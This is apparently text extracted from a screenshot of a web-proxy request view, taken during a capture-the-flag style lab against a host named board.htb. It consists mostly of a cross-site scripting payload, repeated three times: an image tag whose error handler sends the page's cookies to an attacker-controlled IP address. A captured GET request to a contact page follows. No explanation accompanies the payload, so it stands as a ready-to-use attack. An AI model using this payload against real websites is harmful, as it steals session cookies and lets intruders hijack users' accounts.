 <img src=x onerror=this.src="http://10.10.16.25/?c="+document.cookie>
<img src=x onerror=this.src="http://10.10.16.25/?c="+document.cookie>
123@q.com
<img src=x onerror=this.src="http://10.10.16.25/?c="+document.cookie>
Pretty Raw Hex
1 GET /contact.php? HTTP/1.1
2 Host: board.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Referer: http://board.htb/contact.php
9 Upgrade-Insecure-Requests: 1
10
11